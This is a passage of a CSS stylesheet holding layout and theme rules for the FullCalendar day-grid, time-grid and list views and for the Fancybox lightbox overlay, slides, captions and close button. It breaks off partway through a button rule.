.fc-h-event .fc-event-time {
  max-width: 100%; /* clip overflow on this element */
  overflow: hidden;
}
.fc-h-event .fc-event-title-container {
  /* serves as a container for the sticky cushion */
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  min-width: 0; /* important for allowing to shrink all the way */
}
.fc-h-event .fc-event-title {
  display: inline-block; /* need this to be sticky cross-browser */
  vertical-align: top; /* for not messing up line-height */
  left: 0; /* for sticky */
  right: 0; /* for sticky */
  max-width: 100%; /* clip overflow on this element */
  overflow: hidden;
}
.fc-h-event.fc-event-selected:before {
  /* expand hit area */
  top: -10px;
  bottom: -10px;
}
/* adjust border and border-radius (if there is any) for non-start/end */
.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),
.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
}
.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),
.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right-width: 0;
}
/* resizers */
.fc-h-event:not(.fc-event-selected) .fc-event-resizer {
  top: 0;
  bottom: 0;
  width: 8px;
  width: var(--fc-event-resizer-thickness, 8px);
}
.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,
.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end {
  cursor: w-resize;
  left: -4px;
  left: calc(var(--fc-event-resizer-thickness, 8px) / -2);
}
.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,
.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start {
  cursor: e-resize;
  right: -4px;
  right: calc(var(--fc-event-resizer-thickness, 8px) / -2);
}
/* resizers for TOUCH */
.fc-h-event.fc-event-selected .fc-event-resizer {
  top: 50%;
  margin-top: -4px;
  margin-top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,
.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end {
  left: -4px;
  left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,
.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start {
  right: -4px;
  right: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
:root {
  --fc-daygrid-event-dot-width: 8px;
}
.fc .fc-popover {
  position: fixed;
  top: 0; /* for when not positioned yet */
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
}
.fc .fc-popover-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 3px 4px;
}
.fc .fc-popover-title {
  margin: 4px 13px;
  font-size: 13px;
  font-weight: 700;
}
.fc .fc-popover-close {
  cursor: pointer;
  opacity: 0.65;
  font-size: 1.1em;
}
.fc-theme-standard .fc-popover {
  border: 1px solid #ddd;
  border: 1px solid var(--fc-border-color, #ddd);
  background: #fff;
  background: var(--fc-page-bg-color, #fff);
}
.fc-theme-standard .fc-popover-header {
  background: rgba(208, 208, 208, 0.3);
  background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
}
/* help things clear margins of inner content */
.fc-daygrid-day-frame,
.fc-daygrid-day-events,
.fc-daygrid-event-harness {
  /* for event top/bottom margins */
}
.fc-daygrid-day-frame:before,
.fc-daygrid-day-events:before,
.fc-daygrid-event-harness:before {
  content: "";
  clear: both;
  display: table;
}
.fc-daygrid-day-frame:after,
.fc-daygrid-day-events:after,
.fc-daygrid-event-harness:after {
  content: "";
  clear: both;
  display: table;
}
.fc .fc-daygrid-body {
  /* a <div> that wraps the table */
  position: relative;
  z-index: 1; /* container inner z-index's because <tr>s can't do it */
}
.fc .fc-daygrid-day.fc-day-today {
  background-color: rgba(255, 220, 40, 0.15);
  background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));
}
.fc .fc-daygrid-day-frame {
  position: relative;
  min-height: 100%; /* seems to work better than `height` because sets height after rows/cells naturally do it */
}
.fc {
  /* cell top */
}
.fc .fc-daygrid-day-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.fc .fc-day-other .fc-daygrid-day-top {
  opacity: 0.3;
}
.fc {
  /* day number (within cell top) */
}
.fc .fc-daygrid-day-number {
  position: relative;
  z-index: 4;
  padding: 4px;
}
.fc {
  /* event container */
}
.fc .fc-daygrid-day-events {
  margin-top: 1px; /* needs to be margin, not padding, so that available cell height can be computed */
}
.fc {
  /* positioning for balanced vs natural */
}
.fc .fc-daygrid-body-balanced .fc-daygrid-day-events {
  position: absolute;
  left: 0;
  right: 0;
}
.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events {
  position: relative; /* for containing abs positioned event harnesses */
  min-height: 2em; /* in addition to being a min-height during natural height, equalizes the heights a little bit */
}
.fc .fc-daygrid-body-natural {
  /* can coexist with -unbalanced */
}
.fc .fc-daygrid-body-natural .fc-daygrid-day-events {
  margin-bottom: 1em;
}
.fc {
  /* event harness */
}
.fc .fc-daygrid-event-harness {
  position: relative;
}
.fc .fc-daygrid-event-harness-abs {
  position: absolute;
  top: 0; /* fallback coords for when cannot yet be computed */
  left: 0; /* */
  right: 0; /* */
}
.fc .fc-daygrid-bg-harness {
  position: absolute;
  top: 0;
  bottom: 0;
}
.fc {
  /* bg content */
}
.fc .fc-daygrid-day-bg .fc-non-business {
  z-index: 1;
}
.fc .fc-daygrid-day-bg .fc-bg-event {
  z-index: 2;
}
.fc .fc-daygrid-day-bg .fc-highlight {
  z-index: 3;
}
.fc {
  /* events */
}
.fc .fc-daygrid-event {
  z-index: 6;
  margin-top: 1px;
}
.fc .fc-daygrid-event.fc-event-mirror {
  z-index: 7;
}
.fc {
  /* cell bottom (within day-events) */
}
.fc .fc-daygrid-day-bottom {
  font-size: 0.85em;
  margin: 2px 3px 0;
}
.fc .fc-daygrid-more-link {
  position: relative;
  z-index: 4;
  cursor: pointer;
}
.fc {
  /* week number (within frame) */
}
.fc .fc-daygrid-week-number {
  position: absolute;
  z-index: 5;
  top: 0;
  padding: 2px;
  min-width: 1.5em;
  text-align: center;
  background-color: rgba(208, 208, 208, 0.3);
  background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
  color: #808080;
  color: var(--fc-neutral-text-color, #808080);
}
.fc {
  /* popover */
}
.fc .fc-more-popover {
  z-index: 8;
}
.fc .fc-more-popover .fc-popover-body {
  min-width: 220px;
  padding: 15px 5px;
}
.fc-direction-ltr .fc-daygrid-event.fc-event-start,
.fc-direction-rtl .fc-daygrid-event.fc-event-end {
  margin-left: 2px;
}
.fc-direction-ltr .fc-daygrid-event.fc-event-end,
.fc-direction-rtl .fc-daygrid-event.fc-event-start {
  margin-right: 2px;
}
.fc-direction-ltr .fc-daygrid-week-number {
  left: 0;
  border-radius: 0 0 3px 0;
}
.fc-direction-rtl .fc-daygrid-week-number {
  right: 0;
  border-radius: 0 0 0 3px;
}
.fc-liquid-hack .fc-daygrid-day-frame {
  position: static; /* will cause inner absolute stuff to expand to <td> */
}
.fc-daygrid-event {
  /* make root-level, because will be dragged-and-dropped outside of a component root */
  position: relative; /* for z-indexes assigned later */
  white-space: nowrap;
  border-radius: 3px; /* dot event needs this to when selected */
  font-size: 0.85em;
  font-size: var(--fc-small-font-size, 0.85em);
}
/* --- the rectangle ("block") style of event --- */
.fc-daygrid-block-event .fc-event-time {
  font-weight: bold;
}
.fc-daygrid-block-event .fc-event-time,
.fc-daygrid-block-event .fc-event-title {
  padding-left: 4px;
  padding-right: 4px;
}
/* --- the dot style of event --- */
.fc-daygrid-dot-event {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 2px 0;
}
.fc-daygrid-dot-event .fc-event-title {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  min-width: 0; /* important for allowing to shrink all the way */
  overflow: hidden;
  font-weight: bold;
}
.fc-daygrid-dot-event:hover,
.fc-daygrid-dot-event.fc-event-mirror {
  background: rgba(0, 0, 0, 0.1);
}
.fc-daygrid-dot-event.fc-event-selected:before {
  /* expand hit area */
  top: -10px;
  bottom: -10px;
}
.fc-daygrid-event-dot {
  /* the actual dot */
  margin: 0 4px;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  width: 0;
  height: 0;
  border: 4px solid #3788d8;
  border: calc(var(--fc-daygrid-event-dot-width, 8px) / 2) solid
    var(--fc-event-border-color, #3788d8);
  border-radius: 4px;
  border-radius: calc(var(--fc-daygrid-event-dot-width, 8px) / 2);
}
/* --- spacing between time and title --- */
.fc-direction-ltr .fc-daygrid-event .fc-event-time {
  margin-right: 3px;
}
.fc-direction-rtl .fc-daygrid-event .fc-event-time {
  margin-left: 3px;
}
/*
A VERTICAL event
*/
.fc-v-event {
  /* allowed to be top-level */
  display: block;
  border: 1px solid #3788d8;
  border: 1px solid var(--fc-event-border-color, #3788d8);
  background-color: #3788d8;
  background-color: var(--fc-event-bg-color, #3788d8);
}
.fc-v-event .fc-event-main {
  color: #fff;
  color: var(--fc-event-text-color, #fff);
  height: 100%;
}
.fc-v-event .fc-event-main-frame {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.fc-v-event .fc-event-time {
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  max-height: 100%;
  overflow: hidden;
}
.fc-v-event .fc-event-title-container {
  /* a container for the sticky cushion */
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  min-height: 0; /* important for allowing to shrink all the way */
}
.fc-v-event .fc-event-title {
  /* will have fc-sticky on it */
  top: 0;
  bottom: 0;
  max-height: 100%; /* clip overflow */
  overflow: hidden;
}
.fc-v-event:not(.fc-event-start) {
  border-top-width: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.fc-v-event:not(.fc-event-end) {
  border-bottom-width: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.fc-v-event.fc-event-selected:before {
  /* expand hit area */
  left: -10px;
  right: -10px;
}
.fc-v-event {
  /* resizer (mouse AND touch) */
}
.fc-v-event .fc-event-resizer-start {
  cursor: n-resize;
}
.fc-v-event .fc-event-resizer-end {
  cursor: s-resize;
}
.fc-v-event {
  /* resizer for MOUSE */
}
.fc-v-event:not(.fc-event-selected) .fc-event-resizer {
  height: 8px;
  height: var(--fc-event-resizer-thickness, 8px);
  left: 0;
  right: 0;
}
.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start {
  top: -4px;
  top: calc(var(--fc-event-resizer-thickness, 8px) / -2);
}
.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end {
  bottom: -4px;
  bottom: calc(var(--fc-event-resizer-thickness, 8px) / -2);
}
.fc-v-event {
  /* resizer for TOUCH (when event is "selected") */
}
.fc-v-event.fc-event-selected .fc-event-resizer {
  left: 50%;
  margin-left: -4px;
  margin-left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc-v-event.fc-event-selected .fc-event-resizer-start {
  top: -4px;
  top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc-v-event.fc-event-selected .fc-event-resizer-end {
  bottom: -4px;
  bottom: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc .fc-timegrid .fc-daygrid-body {
  /* the all-day daygrid within the timegrid view */
  z-index: 2; /* put above the timegrid-body so that more-popover is above everything. TODO: better solution */
}
.fc .fc-timegrid-divider {
  padding: 0 0 2px; /* browsers get confused when you set height. use padding instead */
}
.fc .fc-timegrid-body {
  position: relative;
  z-index: 1; /* scope the z-indexes of slots and cols */
  min-height: 100%; /* fill height always, even when slat table doesn't grow */
}
.fc .fc-timegrid-axis-chunk {
  /* for advanced ScrollGrid */
  position: relative;
}
.fc .fc-timegrid-axis-chunk > table {
  position: relative;
  z-index: 1; /* above the now-indicator-container */
}
.fc .fc-timegrid-slots {
  position: relative;
  z-index: 1;
}
.fc .fc-timegrid-slot {
  /* a <td> */
  height: 1.5em;
  border-bottom: 0;
}
.fc .fc-timegrid-slot:empty:before {
  content: "\00a0"; /* make sure there's at least an empty space to create height for height syncing */
}
.fc .fc-timegrid-slot-minor {
  border-top-style: dotted;
}
.fc .fc-timegrid-slot-label-cushion {
  display: inline-block;
  white-space: nowrap;
}
.fc .fc-timegrid-slot-label {
  vertical-align: middle; /* vertical align the slots */
}
.fc {
  /* slots AND axis cells (top-left corner of view including the "all-day" text) */
}
.fc .fc-timegrid-axis-cushion,
.fc .fc-timegrid-slot-label-cushion {
  padding: 0 4px;
}
.fc {
  /* axis cells (top-left corner of view including the "all-day" text) */ /* vertical align is more complicated, uses flexbox */
}
.fc .fc-timegrid-axis-frame-liquid {
  height: 100%; /* will need liquid-hack in FF */
}
.fc .fc-timegrid-axis-frame {
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; /* vertical align */
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; /* horizontal align. matches text-align below */
}
.fc .fc-timegrid-axis-cushion {
  max-width: 60px; /* limits the width of the "all-day" text */
  -ms-flex-negative: 0;
  flex-shrink: 0; /* allows text to expand how it normally would, regardless of constrained width */
}
.fc-direction-ltr .fc-timegrid-slot-label-frame {
  text-align: right;
}
.fc-direction-rtl .fc-timegrid-slot-label-frame {
  text-align: left;
}
.fc-liquid-hack .fc-timegrid-axis-frame-liquid {
  height: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.fc .fc-timegrid-col.fc-day-today {
  background-color: rgba(255, 220, 40, 0.15);
  background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));
}
.fc .fc-timegrid-col-frame {
  min-height: 100%; /* liquid-hack is below */
  position: relative;
}
.fc-liquid-hack .fc-timegrid-col-frame {
  height: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.fc-media-screen .fc-timegrid-cols {
  position: absolute; /* no z-index. children will decide and go above slots */
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.fc-media-screen .fc-timegrid-cols > table {
  height: 100%;
}
.fc-media-screen .fc-timegrid-col-bg,
.fc-media-screen .fc-timegrid-col-events,
.fc-media-screen .fc-timegrid-now-indicator-container {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.fc-media-screen .fc-timegrid-event-harness {
  position: absolute; /* top/left/right/bottom will all be set by JS */
}
.fc {
  /* bg */
}
.fc .fc-timegrid-col-bg {
  z-index: 2; /* TODO: kill */
}
.fc .fc-timegrid-col-bg .fc-non-business {
  z-index: 1;
}
.fc .fc-timegrid-col-bg .fc-bg-event {
  z-index: 2;
}
.fc .fc-timegrid-col-bg .fc-highlight {
  z-index: 3;
}
.fc .fc-timegrid-bg-harness {
  position: absolute; /* top/bottom will be set by JS */
  left: 0;
  right: 0;
}
.fc {
  /* fg events */ /* (the mirror segs are put into a separate container with same classname, */ /* and they must be after the normal seg container to appear at a higher z-index) */
}
.fc .fc-timegrid-col-events {
  z-index: 3; /* child event segs have z-indexes that are scoped within this div */
}
.fc {
  /* now indicator */
}
.fc .fc-timegrid-now-indicator-container {
  bottom: 0;
  overflow: hidden; /* don't let overflow of lines/arrows cause unnecessary scrolling */ /* z-index is set on the individual elements */
}
.fc-direction-ltr .fc-timegrid-col-events {
  margin: 0 2.5% 0 2px;
}
.fc-direction-rtl .fc-timegrid-col-events {
  margin: 0 2px 0 2.5%;
}
.fc-timegrid-event-harness-inset .fc-timegrid-event,
.fc-timegrid-event.fc-event-mirror {
  -webkit-box-shadow: 0px 0px 0px 1px #fff;
  box-shadow: 0px 0px 0px 1px #fff;
  -webkit-box-shadow: 0px 0px 0px 1px var(--fc-page-bg-color, #fff);
  box-shadow: 0px 0px 0px 1px var(--fc-page-bg-color, #fff);
}
.fc-timegrid-event {
  /* events need to be root */
  font-size: 0.85em;
  font-size: var(--fc-small-font-size, 0.85em);
  border-radius: 3px;
}
.fc-timegrid-event .fc-event-main {
  padding: 1px 1px 0;
}
.fc-timegrid-event .fc-event-time {
  white-space: nowrap;
  font-size: 0.85em;
  font-size: var(--fc-small-font-size, 0.85em);
  margin-bottom: 1px;
}
.fc-timegrid-event-condensed .fc-event-main-frame {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  overflow: hidden;
}
.fc-timegrid-event-condensed .fc-event-time:after {
  content: "\00a0-\00a0"; /* dash surrounded by non-breaking spaces */
}
.fc-timegrid-event-condensed .fc-event-title {
  font-size: 0.85em;
  font-size: var(--fc-small-font-size, 0.85em);
}
.fc-media-screen .fc-timegrid-event {
  position: absolute; /* absolute WITHIN the harness */
  top: 0;
  bottom: 1px; /* stay away from bottom slot line */
  left: 0;
  right: 0;
}
.fc {
  /* line */
}
.fc .fc-timegrid-now-indicator-line {
  position: absolute;
  z-index: 4;
  left: 0;
  right: 0;
  border-style: solid;
  border-color: red;
  border-color: var(--fc-now-indicator-color, red);
  border-width: 1px 0 0;
}
.fc {
  /* arrow */
}
.fc .fc-timegrid-now-indicator-arrow {
  position: absolute;
  z-index: 4;
  margin-top: -5px; /* vertically center on top coordinate */
  border-style: solid;
  border-color: red;
  border-color: var(--fc-now-indicator-color, red);
}
.fc-direction-ltr .fc-timegrid-now-indicator-arrow {
  left: 0; /* triangle pointing right. TODO: mixin */
  border-width: 5px 0 5px 6px;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.fc-direction-rtl .fc-timegrid-now-indicator-arrow {
  right: 0; /* triangle pointing left. TODO: mixin */
  border-width: 5px 6px 5px 0;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
:root {
  --fc-list-event-dot-width: 10px;
  --fc-list-event-hover-bg-color: #f5f5f5;
}
.fc-theme-standard .fc-list {
  border: 1px solid #ddd;
  border: 1px solid var(--fc-border-color, #ddd);
}
.fc {
  /* message when no events */
}
.fc .fc-list-empty {
  background-color: rgba(208, 208, 208, 0.3);
  background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; /* vertically aligns fc-list-empty-inner */
}
.fc .fc-list-empty-cushion {
  margin: 5em 0;
}
.fc {
  /* table within the scroller */ /* ---------------------------------------------------------------------------------------------------- */
}
.fc .fc-list-table {
  width: 100%;
  border-style: hidden; /* kill outer border on theme */
}
.fc .fc-list-table tr > * {
  border-left: 0;
  border-right: 0;
}
.fc .fc-list-sticky .fc-list-day > * {
  /* the cells */
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  background: #fff;
  background: var(
    --fc-page-bg-color,
    #fff
  ); /* for when headers are styled to be transparent and sticky */
}
.fc .fc-list-table th {
  padding: 0; /* uses an inner-wrapper instead... */
}
.fc .fc-list-table td,
.fc .fc-list-day-cushion {
  padding: 8px 14px;
}
.fc {
  /* date heading rows */ /* ---------------------------------------------------------------------------------------------------- */
}
.fc .fc-list-day-cushion:after {
  content: "";
  clear: both;
  display: table; /* clear floating */
}
.fc-theme-standard .fc-list-day-cushion {
  background-color: rgba(208, 208, 208, 0.3);
  background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
}
.fc-direction-ltr .fc-list-day-text,
.fc-direction-rtl .fc-list-day-side-text {
  float: left;
}
.fc-direction-ltr .fc-list-day-side-text,
.fc-direction-rtl .fc-list-day-text {
  float: right;
}
/* make the dot closer to the event title */
.fc-direction-ltr .fc-list-table .fc-list-event-graphic {
  padding-right: 0;
}
.fc-direction-rtl .fc-list-table .fc-list-event-graphic {
  padding-left: 0;
}
.fc .fc-list-event.fc-event-forced-url {
  cursor: pointer; /* whole row will seem clickable */
}
.fc .fc-list-event:hover td {
  background-color: #f5f5f5;
  background-color: var(--fc-list-event-hover-bg-color, #f5f5f5);
}
.fc {
  /* shrink certain cols */
}
.fc .fc-list-event-graphic,
.fc .fc-list-event-time {
  white-space: nowrap;
  width: 1px;
}
.fc .fc-list-event-dot {
  display: inline-block;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  width: 0;
  height: 0;
  border: 5px solid #3788d8;
  border: calc(var(--fc-list-event-dot-width, 10px) / 2) solid
    var(--fc-event-border-color, #3788d8);
  border-radius: 5px;
  border-radius: calc(var(--fc-list-event-dot-width, 10px) / 2);
}
.fc {
  /* reset <a> styling */
}
.fc .fc-list-event-title a {
  color: inherit;
  text-decoration: none;
}
.fc {
  /* underline link when hovering over any part of row */
}
.fc .fc-list-event.fc-event-forced-url:hover a {
  text-decoration: underline;
}
.fc-theme-bootstrap a:not([href]) {
  color: inherit; /* natural color for navlinks */
}
.fancybox-enabled {
  overflow: hidden;
}
.fancybox-enabled body {
  overflow: visible;
  height: 100%;
}
.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fancybox-container ~ .fancybox-container {
  z-index: 99992;
}
/* Make sure that the first one is on the top */
.fancybox-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: black;
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.06, 0.68, 0.19);
  transition-timing-function: cubic-bezier(0.55, 0.06, 0.68, 0.19);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fancybox-container--ready .fancybox-bg {
  opacity: 0.8;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}
.fancybox-controls {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  opacity: 0;
  z-index: 99994;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  direction: ltr;
}
.fancybox-show-controls .fancybox-controls {
  opacity: 1;
}
.fancybox-infobar {
  display: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  z-index: 100001;
  width: 100%;
}
.fancybox-show-infobar .fancybox-infobar {
  display: inline-block;
  pointer-events: all;
}
.fancybox-infobar__body {
  display: none;
  width: 70px;
  line-height: 44px;
  font-size: 13px;
  font-family: "Helvetica Neue", Helvetica, Arial, "Poppins";
  text-align: center;
  color: #ddd;
  background-color: rgba(30, 30, 30, 0.7);
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
}
.fancybox-buttons {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
  pointer-events: all;
}
.fancybox-button.fancybox-button--thumbs,
.fancybox-button.fancybox-button--fullscreen,
.fancybox-button.fancybox-button--play {
  display: none !important;
}
.fancybox-show-buttons .fancybox-buttons {
  display: block;
}
.fancybox-slider-wrap {
  overflow: hidden;
  direction: ltr;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
}
.fancybox-slider {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
}
.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
}
.fancybox-slide::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
}
.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.fancybox-slide--image {
  overflow: hidden;
}
.fancybox-slide--image::before {
  display: none;
}
.fancybox-content {
  display: inline-block;
  position: relative;
  margin: 44px auto;
  padding: 0;
  border: 0;
  width: 80%;
  height: calc(100% - 88px);
  vertical-align: middle;
  line-height: normal;
  text-align: left;
  white-space: normal;
  outline: none;
  font-size: 16px;
  font-family: Arial, "Poppins";
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
}
.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}
.fancybox-slide--video .fancybox-content,
.fancybox-slide--video .fancybox-iframe {
  background: transparent;
}
.fancybox-placeholder {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fancybox-image {
  border-radius: 10px;
  -webkit-box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  overflow: hidden;
  padding: 2px;
  background: #fff;
}
.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  border: 0;
  max-width: none;
  max-height: none;
  background-size: 100% 100%;
}
.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.fancybox-controls--canzoomIn .fancybox-placeholder {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}
.fancybox-controls--canGrab .fancybox-placeholder {
  cursor: -webkit-grab;
  cursor: grab;
}
.fancybox-controls--isGrabbing .fancybox-placeholder {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.fancybox-spaceball {
  z-index: 1;
}
.fancybox-tmp {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden;
}
.fancybox-error {
  position: absolute;
  margin: 0;
  padding: 40px;
  top: 50%;
  left: 50%;
  width: 380px;
  max-width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  cursor: default;
}
.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font: 16px/20px "Helvetica Neue", Helvetica, Arial, "Poppins";
}
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  outline: none;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}
.fancybox-close-small:after {
  content: "×";
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 20px/30px Arial, "Helvetica Neue", Helvetica, "Poppins";
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background: #fff;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 2;
}
.fancybox-close-small:focus:after {
  outline: 1px dotted #888;
}
.fancybox-slide--video .fancybox-close-small {
  top: -36px;
  right: -36px;
  background: transparent;
}
.fancybox-close-small:hover:after {
  color: #555;
  background: #eee;
}
/* Caption */
.fancybox-caption-wrap {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  display: none;
  z-index: 99998;
  text-align: center;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  pointer-events: none;
}
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
}
.fancybox-caption {
  background: #d70000 none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  padding: 0.8rem 1rem;
  -webkit-text-size-adjust: none;
}
.fancybox-caption a,
.fancybox-caption button {
  pointer-events: all;
}
.fancybox-caption a {
  color: #fff;
  text-decoration: underline;
}
/* Buttons */
.fancybox-button {
  background: transparent none repeat scroll 0 0;
